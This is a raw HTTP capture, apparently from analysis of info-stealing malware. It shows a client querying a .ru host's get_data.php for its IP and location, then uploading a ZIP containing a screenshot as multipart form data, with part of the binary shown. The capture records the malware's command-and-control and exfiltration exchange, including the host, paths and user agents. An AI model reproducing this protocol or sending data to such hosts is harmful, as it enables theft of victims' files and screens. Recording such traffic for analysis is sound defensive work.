 GET /get_data.php?info HTTP/1.1
User-Agent: CLCTR
Host: u667503gif.ha004.t.justns.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 66
Date: Fri, 24 Apr 2020 16:45:45 GMT
Server: LiteSpeed
Vary: User-Agent
IP-address: 85.203.44.133_=_Country: Netherlands_=_City: AmsterdamPOST /get_data.php?id=1874255356&cc=0&pc=1&hash=8f41bab4341b7ac42eb623fad118f430 HTTP/1.1
Content-Type: multipart/form-data; boundary=SendFileZIPBoundary
User-Agent: uploader
Host: u667503gif.ha004.t.justns.ru
Content-Length: 1191921
Connection: Keep-Alive
Cache-Control: no-cache
--SendFileZIPBoundary
Content-Disposition: form-data; name="fileToUpload"; filename="zipfile.zip"
Content-Type: application/zip
PK...........P.w..B*..........Screenshot.pngUT
...%.^.%.^.%.^$.uXS........n.          .......P........!.H...}. *9JB....5:Fm0.........:;...9.....W,...!=
.
....F......-x...j.        .}t.......UC..W. .:f:.P.DKt.....F6p.`........).\....<...n..)0H?.((.}.M?.Y.d.h..C......g.     ;.5..G,l..........{F..:..5a.C(....A......y4
s...:4..u..?....."....;....(+j....}...\..@.:..a.v.   ...F.....;|5F......e..
...b.\......E.G6........i.+.....F)B.5...jC../.T...Q.2ES...OZ8.w...vg...R.,.U.,.Z..